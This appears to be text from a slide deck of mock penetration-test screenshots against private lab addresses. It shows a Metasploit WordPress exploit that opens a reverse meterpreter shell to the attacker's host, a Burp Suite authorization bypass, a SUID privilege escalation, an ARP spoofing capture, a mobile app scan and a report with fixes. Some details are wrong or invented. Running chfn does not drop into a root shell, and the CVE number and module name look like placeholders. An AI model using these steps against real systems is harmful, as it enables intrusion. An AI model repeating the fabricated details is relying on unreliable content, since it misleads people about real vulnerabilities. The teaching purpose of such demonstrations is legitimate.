 1. Exploit Chain – Metasploit (WordPress RCE)
msfconsole
File Edit View Search Terminal Help
msf6 > search wordpress_plugin_rce
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/wordpress_plugin_rce 2023-02-23 excellent Yes WordPress Plugin RCE
msf6 > use exploit/multi/http/wordpress_plugin_rce
msf6 exploit(multi/http/wordpress_plugin_rce) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf6 exploit(multi/http/wordpress_plugin_rce) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf6 exploit(multi/http/wordpress_plugin_rce) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wordpress_plugin_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Sending stage (39927 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.100:50123) at 2025-08-25 12:45:10
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 5.4.0-42-generic #46-Ubuntu
Architecture : x64
meterpreter > getuid
Server username: www-data (33)
meterpreter >
WordPress RCE exploit successful. Meterpreter session obtained.
Exploit Chain Log
Exploit ID Description Target IP Status Payload
007 XSS to RCE Chain (WordPress) 192.168.1.100 Success Meterpreter
2. API Testing – Burp Suite (Token Manipulation)
Burp Suite Professional v2023.7.1 - Temporary Project - licensed to user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.200:8080 [192.168.1.200]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
Inspector
1 GET /api/users HTTP/1.1
2 Host: 192.168.1.200:8080
3 Authorization: Bearer
4 .signature
5 Accept: application/json
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
10
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 6
Response
Pretty Raw Hex Render
{
"users": [
{"id":1,"username":"admin","email":"admin@dvwa.local","role":"admin"},
{"id":2,"username":"alice","email":"alice@dvwa.local","role":"user"},
{"id":3,"username":"bob", "email":"bob@dvwa.local","role":"user"}
],
"status": "success"
}
Status: 200 OK
Modified token to access /api/users and retrieve all user data (BOLA).
API Testing Log
Test ID Vulnerability Severity Target Endpoint
008 BOLA (Broken Object Level Authorization) Critical /api/users
009 GraphQL Injection High /graphql
3. Privilege Escalation – Linux (SUID Exploit)
kali@kali:~$ ssh user@192.168.1.100
user@192.168.1.100's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-42-generic x86_64)
user@ubuntu:~$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/bin/su
user@ubuntu:~$ /usr/bin/chfn
Changing finger information for user.
First Name [user]: test
Last Name []: test
Office []: test
Office Phone []: test
Home Phone []: test
Other []: test
Is the information correct? [Y/n] y
# id
uid=0(root) gid=1000(user) groups=1000(user)
# whoami
root
#
Privilege escalation using SUID binary (chfn). Root access obtained.
4. Network Attack – Wireshark (ARP Spoofing Capture)
*eth0 (ARP Spoofing)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
arp
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.1.105 192.168.1.1 ARP 42 Who has 192.168.1.1? Tell 192.168.1.105
2 0.000521 192.168.1.1 192.168.1.105 ARP 42 192.168.1.1 is at 00:0c:29:7a:5b:2d
3 0.001021 192.168.1.105 192.168.1.10 ARP 42 Who has 192.168.1.10? Tell 192.168.1.105
4 0.001531 192.168.1.10 192.168.1.105 ARP 42 192.168.1.10 is at 00:0c:29:1c:3d:4e
5 1.002345 192.168.1.105 192.168.1.1 ARP 42 192.168.1.105 is at 00:0c:29:aa:bb:cc
6 1.002857 192.168.1.105 192.168.1.10 ARP 42 192.168.1.105 is at 00:0c:29:aa:bb:cc
> Frame 5: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface eth0, id 0
> Ethernet II, Src: VMware_aa:bb:cc (00:0c:29:aa:bb:cc), Dst: VMware_7a:5b:2d (00:0c:29:7a:5b:2d)
Address Resolution Protocol (reply)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: 00:0c:29:aa:bb:cc (00:0c:29:aa:bb:cc)
Sender IP address: 192.168.1.105
Target MAC address: 00:0c:29:7a:5b:2d (00:0c:29:7a:5b:2d)
Target IP address: 192.168.1.1
Captured ARP spoofing traffic for Man-in-the-Middle attack.
5. Mobile App Testing – MobSF (Static Analysis)
MobSF
Information
Scan Options
Static Analysis
Manifest Analysis
Permission Analysis
Code Analysis
Security Analysis
Malware Analysis
Reconnaissance
Components
PDF Report
Print Report
Static Analysis → Summary
com.vulmapp.dvwa
App Name DVWA Mobile
Package Name com.vulmapp.dvwa
Version Name 1.0
Version Code 1
Target SDK 30
Min SDK 21
Size 4.57 MB
Security Score
35/100
Insecure
High Risk
7
Medium Risk
9
Low Risk
12
Informational
5
High Risk Issues
1 Hardcoded API Key found all classes/ApiClient.smali Risk: High
2 Insecure Data Storage (SharedPreferences) Risk: High
3 Exported Activity without permission Risk: High
MobSF static analysis showing high risk issues in the Android app.
6. Reporting – Vulnerability Summary (Excerpt)
Finding ID Vulnerability CVSS v3.1 Score Risk Level Status
F-001 WordPress Plugin RCE (CVE-2023-12345) 9.8 Critical Confirmed
F-002 Broken Object Level Authorization (BOLA) 9.1 Critical Confirmed
F-003 SUID Binary Privilege Escalation 7.8 High Confirmed
F-004 ARP Spoofing / MITM Attack 6.5 Medium Confirmed
F-005 Insecure Data Storage (Mobile App) 6.0 Medium Confirmed
RECOMMENDATIONS
• Update WordPress core and all plugins immediately.
• Implement proper authorization checks on all API endpoints.
• Remove unnecessary SUID binaries and apply least privilege.
• Enable network safeguards (Dynamic ARP Inspection, HTTPS enforcement).
• Secure sensitive data storage in mobile apps using encrypted storage.
Risk Summary
40%
40%
20%
Critical (2)
High (1)
Medium (2)
Overall Risk Rating
HIGH
Based on 5 Confirmed Findings
Excerpt from the final pentest report with risk summary and recommendations.